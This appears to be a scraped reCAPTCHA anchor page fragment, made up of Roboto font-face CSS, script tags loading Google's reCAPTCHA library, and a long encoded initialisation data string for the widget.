  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="euEc1IATiXVROGwdLEqm6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="euEc1IATiXVROGwdLEqm6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="euEc1IATiXVROGwdLEqm6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Fl06wrtpw4MmDcOPwrx+w6XDsyldYVzCtMK7w5USwpEaKgEgw5HDosK2BsKjWgbCgsOFw5jCisK8w7vDiMKKwo3CvS7DvcK/[base64]/[base64]/CvcOpwr/[base64]/DlyrDqwrCq8OjwpU6Py3DnXPDqMKlasOUw4M+w5Mcw6TCrsO8wpRzUATCpw9KeDMcwofDvcK5FsOZwrbCrT5Zwo0JAzfDnsO4QMOqC8KCesKDw5/CiHFbw6zCtsKqwr5rwqbCuUnDmcKIcMO2w5plwqjCmxHCm1pbdyrCgsKHw5ROUE/CiHXDlcKpcEfDqio2BS7DvgfDocORw5IBUi1LLsOnw5nCs1NcwrLChMOew54EwrNJw48UwrgZJMKZwrvCsMOzw7MnJSBzX8KyXHjCg8KJJsKtw7c8w6QTw61haA0PwpDClMOnw4DDh1Uow7dSwrsmw4wGwqvCnnjCvwTDl8KAZBrCgsKRVVvCn8KDHU/Dr8OgQHFuSytCwpvCpE0qwrwRw59ew641w5ZyQwLCpkZXNsOtw6nCksO/VsKtDR7DmWcfw5IMwrHCmsOQQ0thw6LDgsOjHTLDtMKHw4TCk0LDrsOSwrwmOcKww7sZQx7Dn8K/wqLDvgPCuBfDlcOtLljChMOkQXDDvcKLw70NwqnCth1GwpLCnHbDhRvDh8O7w63Dj0kMw4DDj8OOwrrDkE/DrMKdw5XDtMOhQcKMESY9IcOoRWVwNnIPw6Jsw67CqznCk1DDsMOtOTzCtgrCmsOMIsKywpLCmcKzw40Iw7nDkGDCnFQHfjY0w5fDsjLDssO/w5nDrcKAXMOhw7kpfiYWwqVsKnNsOA4GNMOYAT/Dg8KcUwgnwqAqw5HCksKXX8KzKA7CvwN5w5sXAFvCmEUwdcO+wpLDiEfCun5nV8KlIjRbwqHDtU46w4E6YMK6wo3CgMOpD8OYw6LCnVrDkmByw4xHwrXDiMOVwp1qLMKyw4zDvMKvw5YmHsKbf8OREHLCoBTCr8KewqRBccO2asKfw6YDJMKXw5XCjVouw4HDqy/DniYLFD5ewosrYMK6w7zDmU/Di8KIwrDDiRQkP8OAX8KbK2rCvx/ChBlkJijDjlZEM8ObLx/DpMOGw40MMlfDik7CjSnClsOcRcKaJMKtw6DDqcOUwow3D2JNwprCtsOJBsOYKhIFw69Aw5/CjChbw63DhsKJw73Ci8O8w55NFgVDQMODScKpwovDv8KlDUvCnMKsw5xcbMKMwr4Gw7A3w4/DuMOkFcKXNENleMKzcSvCkcKEDEBBwqwbwog0e8KLa8K/[base64]/IUrDmkBMR8OlKjLCqcKXMMKdcFPDtmHDlsOFXTUlw49xwpfCpwXCqBfCkzLCtcOIwrTCksODG8KZw58dLMO7w4BIwrF0ZsKyGhHCv10nwoDDuMODw53CtU7Dnk/DiyoeNsOsX8KMMSHDt8OCw7dTw6oFYxDCk33CtsKSwozDs8OYw7nDmcOAwoPCiWTClxkuNHTCnDRYwpTDkMKsIzo7PAplw5zCqcOHw50ATMO3W8OLLWAYwq/DosOSwpzCscKFah7CvcKCw6Vew5LCqzUQA8K/w5tiPzXDmMOEM8KiGHnChU0Ha19sVMOWRcKrw7gcB8OywrPCnwJPw4jCo8ORw77Ch8OdwrTCk8OXMcKSccO/wrt0X8KPw5VZK8O9w5HCgMKlUMOYwrcyCMKYwrZZwrrCpMKPI8OIK0XDn1kobcKEw61Owrtbw5ECw48Uwo7DnB5jesKBPMOvwr8ewrzDqMOdKsKSS33CvMKgw5bDhsO0wqkwLsOYw4/Dqx5dAsOcwq97YWJSLMODwoFMSAkzwrl7woQ2wq7Cv8KiwpRuwrJfw4DCm3kLVMK5wqbDjcKDw4fCjFbCscKfbGg0w5k+LcK7w65UDlrCkVTCs3sCwqDDtxvDvlzClMKCacO+woR3wpLCo1bCpGPDi8KoOCHCvcO1B8KZw4fDj1ZQOSHCqMOSPgPCvys/w7/DvcKcDj7DmcKfwpEGwp4EOcKzAsKCUU7CrnjCpDojw5tzflnCoMKUw7fCtcOww7nCosO7w4ovwqZYwoHDpcKQwpvCvsOZwqcEw6PCnC3CuWBcw5fDlMOwwq/DnMOxw5zChcOvJzPDj8OrYV0YCMKtLsKnXCrCqsKXw4Rww5DCusO4wrDDlBd/ecKMHMKmwq3CrcKjO0nCvR0Cw6jDuMKmwqzDt8KMwo8Aw6sHwr/DmMOhw6rDl8KlIcKrTjbDoMKaCMKKb0TDgcKlKV7CjMODWUHCtsKQSsOqQMOkwosnw5QWwrJrwqrDqSzCm8OFUMKLw73DoyzDmQU8OhjCuUZOaHLDuSPCl0bDq2zDn8Kdw6dnw6nCiMOfw5gRw6g/[base64]/J8KKw40LLF7DtgJcwpQ6w7bChMOBZjg0S8O4HiTDjELCqgd/[base64]/Ckmh7YxfDoMOgwoHDr8OFwqnDohnDgMKGIiHCu8OKwpI5w6vDpHtYw4UBBsKYcMK7w6zDo8KOYkkhw6vCgSozczhMfMKSw5tUUMOawrTDmnHDgBtpfMOOATrDpsOcwrzDk8Kbwr/Dim5cQCYidSVkE8K7w7ZcW1/[base64]/DhEPDi8KJwrPCrEvDpMOOLhUwBl7CksK8w6jDs8KnWsOBAMOcw7PDtB/DpcKbXBXCisK4DcORwqTDgcOdbinCtgnCpFXDiMOSAsO0RcO3ecOVwpMNN8OMwq/Cj8ObAjLDlgwHwrHCjH0KwqB/w7/Dh8Kww6I1L8OCwoLDl0/CrXvDmsKVPBlEecOuw6zDu8KzP1Bhw5/Co8KTwqNmEcOiw4vDk1EWw5jDiAoSwpHDpDU1wqNkQMKawowYwppYUsK5OH3CrSMeYsKTwobDksOrw4jClcK2w45OU2zChMO7wozCjj5AUcOww5NIF8Opw5lRTsO3w5DDuDlgw6VBw5DCiD1tbMOGwq/Dg8O+K8KLwrrDq8KiVsOew4vCgjN9YW86dSnCv8Krw6tOGsOBJUd/w4fDt1rDnRHDhF4Cb8K0w5Qee8Kpwo4zw7TDkcOOLn7Dj8KhYCHClmTClMONJ8O8w43ClXY8wqTCrMOxw5/Ds8K2wp/CuAIfPcO9MWVuw7DCscOkwp/DrsOGwo/[base64]/DuQrCiTlcE8OvC8KFU2/[base64]/USjDqMO3wofCs1/DmDgKQQRjwqwDGGgDwpzCvcKNwqtow6x6w6jDusK2wqU6w6M/[base64]/SHrDskXDsyvDocOWwrxbwoPDvzY4w55/wqdUNsK8wp/DtyjCvcOTYMKfMDkFCcKuX1bCrMOCPWZLE8Kec8Kxw4Vbw4zDjTJaQcOSwpdoNXvDssKtwqnDv8KmwoZWw5bCs3puS8K5w5tEbRzDl8OZW8KDwrXCr8OlbsOkMsKVwoVtZVQZwq/CtB4GQsOMwqTCkB1HIsKWw6s1wpcMK2tPwrpzPhkiwqJvwqU+UR4xwqnDo8Ovwroowo1DNS7DsMOzJQXDscKpM8OhwrXCgz1Qf8O9wqZRwqVJw6hAwqtYCGnDkGvDuMKxKMKfw7ImdcKkwrbCicOWwqgJwqcMSCYxwpnDp8OYFTxAVR7ChsOkw7www7EzfyBdwq/CgMO6wqTCjB/DmsO0w4x0McOtG2BfLX5xw4LDhi7CmcOoZsK3woAvw6Ujw6JWciXCjhl2O3NBfFDCrXHDv8OQwrg6woXCksKSSsKIw5sJw4/Dll7Cky7DjzBSf3NnWcOtNmkjwo/CsUo3McOJw6hMQkjDq2dqw4kTw7NELSfCsBItw4bClsKfwpxvTsOTw4ESeibDjilGMF5awrjCr8K4UnUpw5zDq8K6wpjCq8O+VsKmw6vDgMKXw6VFw7HDn8Oawp4xwqbCm8Orw6DDkj5Iw6HDtjXCnsKKFGTClB/DmTzCqydgLcKZJUnDlzZvw51Ow6VzwpfDgjQJwo58wojDgcOJw6UfwofDjcKdSipWDcKyasOfXMK0w4bCrEzCg3XChj1Xw6rCtVTDrhAIVMKHwqPCtsKLwrjDhMKJwprCtsKaSMOewo3Clg/DoD7CrcOmTMK3asKFCCI2w5rDsHLCs8OMBsOhMcKsJRs1HsOTRcOoJSzDkwd+bcK4w67DlMO5w7/[base64]/w4t8woYvMFxSCcOsw69MwqV2Y1ZjBnhgMxfCv8O9bGQJwpLChsKXBcK4VGLDuQ/CgS48cF/DlsK4fsOOY8KawqDCjmLDijghw4HDqybDosK3wpcGf8Ogw510wpQmwrnDgcOFw6fDtMKAIcONPSAnIsKiJlcuYcKBw57DmmzClsOVwp/Ci8OADx/[base64]/[base64]/DgMOwSMOrwqIpwoBeGMKzIcOTVyzDmnPDgcO0asKlcMKowppUw712E8O/wqd6w4lOw71oCsK4w5zDpcKhVWpew5o+wp/DqMOmEcOtw7PCksKIwpNmwqDDkcK2w7HDjcOEGBAuwpJyw6IjGRBfw6RdJcOOOsOEwqZkw5Nqw63CvsOKwoN5MMKYwp3CqMKWF2jDmMKfd2Biw7BEPkHCrcOsJcO7wqLCv8KKw7vDsWIOw6XCvcK/woZRw7rDpRbCj8OEwpjCpsK3wrEMOQDCv3JcScOiGsKWTcKVesOac8Oxw7hiDwnDpMKKUMOAGA1HDsOVw4xJw63CrcKawo8/w7DDv8OYwqzCimdrEGURZG97RWnChMOVwoXCqMKvWjRyPT/CoMKcI3Z5wrtSAERJw75jeStWMsKpw6PCrykRXsO0LMO5RcK5wpRxw73DpwlQw5zDscOmTcKjN8KbD8OKwrwCGD7CsEHCrsKnVMOzGQfDnEMIDz9nwrITw7fDvsKVw45Re8Owwp1Tw53CmAhow43DlDXDu8OPNy1Bw6NaN1tvw5zCvWDDtcKuFMKMXgsTYcONwp/DgBjCpcKiZ8KMwozCmAzDvxIIccKvZkDChMKtwosywqzDpyvDogh/w5FVWwbDqsKtK8OTw5nDrCt1XgkhS8KmVsKsNlXCncKcBcOPw6RlV8Khwr5re8OLwq4LW2/DgcOTw4zCocODw5AkFydPwpvDmnYZS2LClQgIwrUswpXDjHR4wq0NWwljw78cwrrDncKlw5HDoQBtwrYALMKSwr8LEsK2wpjCj8OwacKuw5gMTh02wr/Dp8OPW03DnsOow64Gw7rDgH4ZwqoPScKJwrbCp8KLNMKBIh3CtCdCaX/CosKkK2TDq0bDn8O/wq/DjcOPw6BMUTjCiTLCtU49w7w7acK+VMKTBR3DmcKEwq48wq1aWEPCo3PCj8KiGlNGPQwBCGvCm8OFwqwhw5rCssK1wqk2CQkHKAMwX8O5K8Ogw6B0M8Ksw4ENw7lDw6fCmgzCoSjDkcK5eTJ/[base64]/DgWrDm8KGEXMRwophwpPCiWLDicOWw67CiMKGwr7DgMKVwr9na8KRXXNiwp07cFFHw6sQwrjCjcO/[base64]/CmMOrwq3CmcKaUcOnKwp0wqMDw70mw69Vw5EHwpjCgmXCnmrDiMKAwrVmHnRSwp/[base64]/CnDvCq8K5Nw4OEUDDhDDCrsKAPgnCusOFw6ZYHi0AwrY8Y8KoFMK2woJ6w7InQsK3MsKCwpdcw6jCuhPCiMKjw4wEYMK1wrR6ZWrChVRlPMO/eMOhEcOSccKJbU3DgT7Dk3LDpkXDr3TDvMOIw7UJwpxdwozCi8Ktw6DCi1dKwpILJMKxwrnDiMOzwqvCuBV/RsKGXsKow49kJyfDr8KZwpVVO8KNTsKtFg/DhMKpw4Z7FFJpQzPCigHDpMKtNDLDtUdqw6bCkTvDnT/Dj8KsAUzDvDvCtsKeSEVBw70nw4dBfcOKenliw6HCoFrCu8KEN3LCmXPCpXJ2wrDDj1fCp8Ksw5jChhZeF8OmdcO5wqxMDsKtwqA5DMOMw5zCihM7M35mIhLDsyx1wpkVaFwTKAI1w4gnwp/DugVJDcOZZFzDrSvCl0PDi8KDasO7w4pcVRocwrRIQwgWFcO6VW92worCsAM+w69PdMOUbSkrUsKRw7fDlMKdwprDgMOOe8OlwosIXMKTw6jDtsO3wpzCjmwnYjDDsmwawpnClkPDqQkpwp5xAcOgwrrDsMOPw4jCjcOZLnLDnzoGw6/DtsKlDcOAw6gPw57DmE3ChwPCmFnCkHFWTMOeaibDhGlJw7nDgzoSwpxiw4scGmnDu8OaJ8KzUsK9VsO7JsKrNcOSQgBdOsKmc8OIVmNkw6zCggDChG/Dmw/CpW3DjGVOw5MCB8O4X1QywpnDrQh8VErCqnpowqvDl3PDscK7w7jCgBgOw4/CuD01woDDpcOAw5/DpsK0FnHCgcKkFCAYwp0qwoIawr3Dm1jCoXzCllRiYsKPw4YmSMKLwpMOXW7DhsOLAT14KMOawozDpRrCrzYfEy1Uw4vCt8O2Z8Orw6pTwqcAwrA+w79GUMKsw7XDtcOvJDrDlcO6wovCtMOhMEfDr8KbwonCgmLDtHjDvcKkTzY1ZsKsw5Vew4/[base64]/[base64]/Coy3CnD7DrMK6w6s5wrPDo3HCg8KTw4fCkHHDrsK9VsOZw4cjZHTCisKLQzkEwrhBw6nCrcKyw4bDs8OQeMKZwrN0SAfDqcOyf8KfZcOrVsO1w7vCmC7DlcK6w6fCunV7NU9aw4BOVA/Ck8KoDFdOMWdKw4RFw7HCncOeBy/Cg8OeDH7CoMOyw43ChlHCrsKJMsKge8K1wqxHwqclw47CqRPCvGrCrcOWw7d/Vj5cFcKwwq/DkXTDqMKqORPDsU0+wofCnsOEwosQw6bCnsOMwqXDri/DmG9kXmDClhMPJMKhacOww709aMKId8ONHHkZw7HCssOcbRDCk8K8wr0+dXXDj8Kzw5lTw5JwNsOzXcOPFibCpXtaH8K5wrXDlD90fMORPMOHwrMFXsOXw6MRIlVSw6lvAzvDq8Oaw4AcbjLDhVl2CCzCthgpBMOywrfCnz0rw7XDm8KPw5wFJcKNw6DDjsOaG8Otw7/DrDvDlzA8c8KQw6kMw4ZbBMK0wpERe8Kaw5bCskx5Qx7DkSASaXdHw6TCpUzCqcKzw47Ds0VSJsKHUg7ClnTDkwjDiifDkR/DkcKuw5TDtRVzw4glfcOywq/[base64]/CoVTDilfCqS/Dm0TCucO7KCV6w6PDhsKsA2HCssKdc8O+wp1nw6bDpMOCwonCsMKOw4TDsMOwM8KaTlnDt8KZSUU+w6nDnCDCscKTE8KfwqJtw5PCssKMwqN/wqTCrmtKHsOXw51IUm8Ue148DlsJXMOaw6FadgnDuGLCkgo7H0jCtMO5wpZRRGVfwrAHXx9oLAlew5R4w404wrEEwqPDpRvDoWfCjj7DoRDDiUpaMj1FeX/Ciy1yBsO+wqzDi2zDlMK1e8OmMsOQw6TDrcKqGsK5w4xfw43DmwfCuMOJfR8BAwdmwogWW14bw5YOw6ZvGsKWDcOHwrA7CG/CrRHDs3zCs8Omw5FeZgoYwrzDq8K9acOzP8ONwqXCpMK3cmNIFCTCh3rCq8KXHcOlesO/[base64]/[base64]/CpMOUGsOHwrIhGcKuHm3DsMORBsKCH0vDugzDj8KBw6XCumDDkcKmF8OCwqbCpWMcVAHDsyt1wonDrsOZOMOYQ8KEQ8KAwr/DlVPCscOywoHCscKLD2VHw6XCo8OMw7bCoiRxG8Olw6/CiQQDwoPDpMKEw6jDisOtwrDDq8OiE8Ofw5XCi2bDrj/DqhoIw45ywonCp2MswpjDhsKVwrfDqRJ9FhF0OMOZYMKWa8OSY8K+VFdNwqtJw5gcw4N7B1rCiBliC8OSI8Kzw4NvwqLDtsKPOxHCpVcyw4U0wpvCnwl/woJ7wpYiM17CjwVUDn14w6/Ds8OAEsKSEVbDjcOcwps5w7LDmsOBc8KowrF9wqYYMG4ewqpeEQPCq2TDpS7DhDbDggPDsXJhw6TDuzfDr8ORw7bCvCDCs8OAbBt4w6dww5MVwpXDisOzCgFMwpxrwoVYb8KaasO2W8K0WG1sS8K8PjfDmcO9AMKkNjl9wo7DpMOfw4/[base64]/CoETCpcOwasOCw7Y1fcKQw4/Dj8OVwpJiwqvDpTbCiQB1bzYyFWAkYsOKVmbCjiDDrsKUwqfDhsO1w7ojw7fCqRdAwrhQwpLCn8KQLjclAMKFXMOSRMOfwp3Cj8OYw7nCvSfDlQFVEcO8EsKWZsKdV8Obw57Dg38wwpXCjXxBwqctw4pbw5/CgsKPwpjDkQzCpBLDicKYFQvDgHzCrcOrAydhw4xqw4TDjcKJw4VdQzrCi8OeXGtJD10fGcOuwrl0wqViMhJ0w64YwqfChMORw4bDkMKMw6w7UcK4wpdXw6/Du8KDw5NFRcOmThXDnMOMwoVhFsKdw7bCpsOsacKVw45zw7BewrJXw4fDo8Knw6d5w6/CmibCjU09w6zDt1jCuBdmdUnCuHrDq8O5w5jCr1XCicKjw5fCh1jDnsO9W8O6w5/ClMOdYRdnwpfDicOLXl7CmH52wqnDugwZw7EWKnbCqhtlw7VNHSXDvzPCol3DsEZXGQIZBMOKwo5HDsOaTjfDt8OWw4jDjMOmQMOuRcK+wrrDhwHDmMOMcElYw6/DrQDDocKWFsOJJ8OJw7XDocKMFcKTwrvCksOidMKVw6jCscKUwrrCmMO/[base64]/CvR3ClMOCw4nDlSnCsjLCrcOiwrkBw41EwrYZwrbDosO/wpDCujwHw5B2SEjDrcKhwqhqXU8ne1RmRGrDi8KLVB47BB1uccOeM8KOBsK0czLCkcOtLFDDucKOIMK9w4rDkTBMJTA0wqc+ZcOZwrDCizJ5P8KvWDXDnsOkwo5ew78RdsOdSzDDmh7ChSwuwr4HwovDhcOPw7jCoV1CK1ZeA8O8CsKleMOww6DDqnprwrnCjMKsKmo/JsKibsKYw4XDucOSNAjDrcKfw5k+w7sfRTzCtMKrbRnCgmtPw4PCj8KDcsK+w47Chk8Gw7nCkcKZB8OlEcOHwoEyNWnCgCBsQm59wrTCsgccJsK7w6zCij/[base64]/CgcOCfgFfXcKFTcK/[base64]/CqcKxBT3Cp3JzcsOCZ8OsXzDDlA4+P8OLDhfCtG/Dl2sewo5Kb07DiQ9Zw7VzZizDqXDDlcKMFgzDm1PDuU7DjcOoG2kkDkA6wqxxwq47wod8bxZCw6bCr8Kxw4vDmDwMwoMwwpXCgsOLw6orw5vDi8O6V0Arwoh/azB7wonChGtfdsOawozCiElpTFDCqGhBw4DCkVxJw5/[base64]/DvcOyBm3Cj3zCojXCpD/Do8KnwqnCm8OebsKKZ8OMREFnwpdWwojDlGvDosOKV8Knw6towpDDtgpkamfDgg7DrxV0wr7DqQ0WOSjDg8K+WD1hw6JtFMKeBnbDrTxaLMKcw5d7w47CpsOALDzCisKywpp6UcKeCUnDlyQwwqZHw6JvA0c8wpTDp8Kgwo46Kjh6Nm/DlMOmK8OqH8OmwrdNaD9awqE3w47CvH0zw5LDjcKwD8OsL8KTIMKnWV/CnmJRXXfDu8KLwrNyGsOyw6/DqMKcQ3PCiwTDjsOMEMKvwqARwobCsMO/woPDmcKdWcOHw7PCs0E3UcKVwq/CgMONY0nDnFh4FsOHJzNTw7/DlMOAcXfDiFAPf8OXwqJLYlJxUB/DlMK2w4FfRsOvCXLCsQbDkcKUw4FPwqIDwoHDh37DqEgpwpXCn8KfwoBpJsKiXcOxHwLCpMK5PkwxwptSO3ITd07CrcKXwoALTmp0P8KrwrXCjn3DiMKqw71lwpNkwrTDjMKAKkUpRcOPeRTCrBfDt8OLwqx2Pn3CvsK/cG7Dq8Knw4ZMw61NwqtyPF/DiMOcDMOOUcKQb1Biw6nDtmxaciXCuXQ9McKaJUlvwqXCl8OqBDPDjcKHG8Kpw6zCnsO9GsOTwoQ/wo3DtcKdLcOhw7DCl8KObMOlO1LCvmbCnxgYdcK5w5nDgcOrw612w7o+MsKew7gjISjDtDNHKcO7G8KZWz0Yw70tcMOvWsKjwqbCuMK0wr19ShPCvMOrwqLCqBvDjm/DqMOmNMKlwqzCjk3Di2DDl0bCs1wawrs1ZMO5w4zCrMOXw6Acwo/[base64]/DlNIK8KCwoBqw67CuAHDt1TDj1XDp8KswovChkrDtcK9wrjDvE7DqsOWw7TClC0dw601wr5hw6sUJUUTFsOVw49yw6PCkMK9w6/DqsKzeSfCjMKqOBY2XMKUKcOUVsKKwodbCsKRw4sXCgTDqsKQwrDCqmBTwojDnBjDhRnDvBcWIE9ywq3CsXLCncKFXMO8wosAC8O5HsOdwobCllRgT3MQB8K+w7s8wrh+wpV4w4LDmgbCsMOtw7E0wo7Cn14Jw64accORPkfCoMOuw6LDpg/DvsKDwrvCoEVZwqZjw5Q5w6J7wqopDsODJGXDpV7CgMOaKiLCrMKNwoPDvcOwOwoPwqTDnTcRXg/CjD7Dg3MmwoQ2w5bDlMO1WCxDwpkTQcKIFCbDnFRZM8KRwrTDjQ/Ch8KHwpYfQQzDtURzCijCgnJhwp3CgUtywonDl8KnUzXCncOiw4HCqh19JD4hw70GaHzCvVNpw5bDl8K3w5XDqzrCtcOXM0/Cm0/CqExjDCQ5w7wQcsOgE8Kbw6/[base64]/Dp8KEdsKvw5fDlMKVw43DuVR+dm5Hw4h+AcKiw7wzBArDvF/CgcOXw5jCr8K5w4PCt8KBG0PCtMKEwp3Cmn/Cr8OiAyvCmMO+wq/ClkvCvglSwrI7wpDCssOtXF8eKCbCsMKBwp7ChcKaDsOJfcKhd8KFVcK6T8OxYQfCui1fPsKpwoDDo8Kmwr/Cl0wdMMK7wrbDusOXYFcOwqLDjcKlPnTCsVA+SSDCoiU8TsOiRTfDuiAHflrCncK5dD3Dq0U+wpdbPsO5ccK9w4DDoMOawqd+wqjCiRzCscKlwq3Cm1MHw5XDo8Kswrkawoh7McOMw6JfAcKIRFlrwpXCvMK+w5kNwqFBwpLDlMKpUsOjCMOGRcK7KMKxw7IeE1/[base64]/[base64]/w6bCssOmO8KyI23DlcKgUTTCkcKUwoJlw5RNwqXDmcOQXXh0d8OHeFjCimJxHsOCShPCrMKowqlsfzvCtkXCtVrClBzDrDwAw45Ywo/Cg0HCvipvY8OBOQYYw7/Du8O0AA/DhG3DusKPw6UPw7RMw5E6X1XCqgTChcOew7QlwqB5SVMlwpMUEcOqEMOVZcOYw7Qxw6vDgywNw7vDkcKqXQHCtcKtwqZFwqDCkcKwUcOKRXzChSbDmR/CsmTCskPDpH5Rwr9HwoPDo8Onw7Qjwq9lMMOFC2ltw63CtsOTw5rDvmtQw4Mfw4zCoMOXw4NrN3vCmcK7bMOzw4cKw6nCjcKcNMK/[base64]/w5AKw6piwr/CpmTDpk1qeSFXVjrDvMO1RsKIQlXCu8KLw5h/JhsVLcO/wok/[base64]/wrXCpzlww6zDocKgwrwXw6fChsObw7ZKJ0kadMOpw7PDtk5vJsO+GDoyHFs6wosGf8KGworCqENbH0UwKsOkwpxTw5o2w4nDg8OLw4QBYsOjQsOkSwfDjcOCw5dtRMKidQ5veMKAGy/Dpnkiw68sZMO3NcOHw41SfDtOacKEWFPDmyVYBR3ChFXCqgtbdMO+w6fClcK6amZJwpokw6tYw5wNY04Uwq87wpHChyDDnMKNHkoqP8OkIDQKwrU5YVEPD2I1aQRBMsKST8KYNcKMWQ/CkhDCs3Nrwq8dCBYqwr/[base64]/w4gaWULDsMOiR8Ksw47DhsOwBMKQZgTDjmXCmTo1wo3CtMOEag/CsMOGQsKywq0rw7LDnjsLwqt6O38GwobDgGPCq8OrOsO0w7bDk8OtwrfCqhfDh8K9WsOWwosvwrfDpMK0w5jClsKKZsK5R39oEsKEcHTCtUvDmcKcbsOWwr/DsMK/[base64]/DmMOHLcKvLcKgf8O7XsOUXcKVG00CNcOewqQDw6/Ci8KDw6BVfALCqMOIw4PCrQtNUj1jwpHCtUgCw5PDlUDDicKCwqYjeCnDv8KaGwHDqsO7RlXCgBHDiwB2UcK4wpLDocOww48ODcKCWMOnwrYHw5nCqF5xQsOnQMOlbCE/[base64]/DqG4Hw4ItwrrDjsOFw4fDigIMRMKxw7vDl8KGJMOMwo/Dm8OXw6vCuwMOw4hHwrcww4l+woDDsQNIw7QoIEbDsMKZS2zDhhnDpcOdIsKRw4NBw5dFCsKxwqbCh8OAEQLDqyIWQn/Dv0JwwqQww6LChGsFEHXDnnY9CMKLdU5Xw5x5GjhawoXDrMKNWUBiwrhywotuw6o0EcOFfsO1w7nCjMKqwprCrsOBw79lw5HCoAgTwqzDuH/[base64]/enPCiMK1wpx1PVAWSMKpw4PDkgbDusOswp8oehnChGpvw6lawphtBsKtCA7DqlDDlMO/[base64]/DlMKjX8Ogwp/DrDpnw40Uwrp/w4fDlMO9w50Rw5wzJsOgJgDDhEXDoMOIw7okw7o0w78lw7I3QQhHK8KRFsKjwrFbLF3DlxbChMOAZ3VoFMKeFytLw4U3w5PDr8OIw7fCi8KCW8KHV8OUcXLCmsKzJcO/wq/CmMKHWsKowovDnV3CpC3DuwPCsAdtJcKpKcOCdyfDmcKWIVgmw4XCuibCi14rwoXDhMK8w7EuwrnCusKhTsKfNsOYAMOgwpETIwjCg3lnbCDCv8KhbzUjWMK4woEuw5QiR8KkwodBw69LwrBBecO/PMKEw5c7UCROw4howoXCv8OTPMKgaz/DqcOTw4VkwqLDscKdQ8O/[base64]/DjVDCp8O0wofCggd4JcKFw6nDiHzDh1nCrMK4w4XDnMKbaRQoBFjCr2gZSmJRF8O7w63ChVBtNFBHSHzChsK8QcK0e8OEH8O7J8O1w6wdPFDDm8K5IXDDssOIwpoUJcOWw4J5wrHCjjdPwrzDtkAtHsO1LsOlf8OLTFrCj2LDtQ8FwqzDuz/Ck0AEN3PDh8KKKcOvdT/DuGdQO8K1woB3ICnCqy5zw7Jhw7zCncObwrhVYXzCvjHCoiAJw6nDqhUEwrnDo3twwojCn21pw4/[base64]/ChMKBKkAHXjk2J8KIwq/[base64]/DjgDDngDCqgUFeAzDqjTDhxpCSzIpwrbDnMObeh/[base64]/wrzClcOrw7JgWsOgUnPCicK8CCzDisKtcsK0X0VcYmZ4w7IjX3h8bMO+bMKfw5vCr8KRw5BaEsKdR8K/TiRrJ8ORwo/[base64]/CrE12w7N1wqdHIBXClXPCt8KmbcKFwqDDgsKAwpLDhcOuHiTCmcKWZSXChcOUwolMwrzDkMK6wrwgQsOrw55jwrYswrPDo3wmwrJVQ8Ohwo4JF8Opw4XCgsO7w7AmwqDCh8OpXcKBw4RJwpPCjSwCfsOQw48qwr/CjXjCjTjDrRxPwq0OPivDiTDCtSsMwp7DpcOKZCpCw7VjOG/[base64]/w6DCt8OTPFoxwrYAWMO5wrFVOj9cw5Z/a2vDhsO6fhPDvlwuf8OzwpHCtMOVw6/DjcOVw4RCw67DocK3wphMw77Ds8OPwqTCu8OjejUiw5zCgsOAwpbDnDoyZw9uw5HCnsOxPFLDmVnDnMOsUUHCj8O2TsK/wqvDlMO/w4fDjcK8wqN7w5MIw7F7w4nDtkjCn0PDom7CrMKUw57DjShowohBdcKXPsKVF8OewofCnMO3c8Ouw7JQG28ne8K9O8KRw4EBwrQcdcO/wr9YLhV8wokpacKpwrY4w77Dq09pUyTDucOzwonCkMO/QRLCgcOuwrJqwr94w71WAsKlZWlc